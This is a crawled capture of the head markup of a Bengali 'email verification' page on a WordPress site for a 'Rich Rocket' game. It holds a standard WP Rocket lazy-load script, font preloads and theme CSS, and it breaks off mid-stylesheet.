

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richrocketgame.com/bn/cfmemailverification/email-verification/
body_size: 42793
content:
<!DOCTYPE html>
<html lang="bn">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
	<meta name='robots' content='noindex, follow' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ইমেল যাচাইকরণ - Rich Rocket গেম</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2" rel="preload">
<style id="wpr-usedcss">.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:0.2rem 50%;transition:.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0;background:0 0;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0;width:100%;height:auto}.sl-wrapper .sl-image iframe{background:#000;border:0}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:1s ease-out infinite pulsate;-moz-animation:1s ease-out infinite pulsate;-ms-animation:pulsate 1s ease-out infinite;-o-animation:1s ease-out infinite pulsate;animation:1s ease-out infinite pulsate}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease .2s;transition:-ms-transform ease .2s;transition:-o-transform ease .2s;transition:-webkit-transform ease .2s;transition:transform ease .2s}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--mercury-main:#be2edd;--wp--preset--color--mercury-second:#ff2453;--wp--preset--color--mercury-white:#fff;--wp--preset--color--mercury-gray:#263238;--wp--preset--color--mercury-emerald:#2edd6c;--wp--preset--color--mercury-alizarin:#e74c3c;--wp--preset--color--mercury-wisteria:#8e44ad;--wp--preset--color--mercury-peter-river:#3498db;--wp--preset--color--mercury-clouds:#ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 